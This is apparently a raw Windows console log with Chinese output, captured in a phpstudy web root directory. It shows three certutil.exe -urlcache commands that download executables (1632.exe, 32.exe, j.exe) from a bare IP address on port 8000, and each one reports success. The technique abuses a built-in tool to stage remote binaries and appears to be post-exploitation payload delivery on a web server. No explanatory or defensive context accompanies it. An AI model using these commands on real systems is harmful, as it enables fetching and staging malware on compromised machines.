 D:\phpstudy_pro\WWW\123.cc> certutil.exe -urlcache -split -f "http://43.225.30.89:8000/1632.exe" 1632.exe
**** 联机 ****
CertUtil: -URLCache 命令成功完成。
D:\phpstudy_pro\WWW\123.cc> certutil.exe -urlcache -split -f "http://43.225.30.89:8000/32.exe" 32.exe
**** 联机 ****
000000 ...
01b800
CertUtil: -URLCache 命令成功完成。
D:\phpstudy_pro\WWW\123.cc> certutil.exe -urlcache -split -f "http://43.225.30.89:8000/j.exe" j.exe
**** 联机 ****
000000 ...
039e00
CertUtil: -URLCache 命令成功完成。